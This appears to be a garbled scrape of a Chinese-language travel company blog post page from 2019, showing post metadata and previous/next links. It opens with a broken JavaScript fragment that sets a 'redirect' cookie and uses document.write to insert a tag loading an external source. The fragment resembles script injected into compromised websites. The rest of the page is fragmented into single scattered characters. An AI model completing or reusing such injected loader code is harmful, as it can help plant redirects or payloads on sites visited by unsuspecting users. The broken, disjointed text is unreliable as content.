
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2019-06-04
喜鴻假期評價
者
佈
類
日
期:
文
上一篇文章
章
根據遊客的需要，設計各種旅遊規劃
上
一
導
篇
覽
文
下一篇文章
章:
一流的品牌旅游運營商引領時尚經典
下
一
旅游
篇